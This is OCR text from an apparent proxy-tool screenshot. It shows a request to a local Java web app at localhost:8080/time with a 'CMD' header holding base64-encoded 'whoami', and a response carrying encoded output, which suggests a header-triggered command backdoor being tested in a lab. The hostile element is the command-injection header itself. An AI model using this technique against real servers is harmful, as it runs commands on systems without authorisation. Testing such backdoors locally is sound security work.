 Request
数据包扫描 美 化 HEX 热加载 构造请求
1 GET /time HTTP/1.1
2 Host ? : localhost:8080
3 Upgrade-Insecure-Requests: 1
4 Accept-Encoding: gzip, deflate, br, zstd
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Dest: document
9 sec-ch-ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
10 Sec-Fetch-Mode: navigate
11 sec-ch-ua-platform: "Windows"
12 Referer: http://localhost:8080/
13 Accept-Language: zh-CN,zh;q=0.9
14 sec-ch-ua-mobile: ?0
15 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.
36
16 Cookie: JSESSIONID=371415B4440F2BA5380732A04EF23001
17 CMD: {{base64enc(whoami)}}
18
19
22bytes / 46ms
美化
1 HTTP/1.1 200
2 Date: Wed, 24 Sep 2025 05:24:02 GMT
3 Content-Length: 22
4
5 am9rZ
6
Payload 提取内容
d2hvYW1p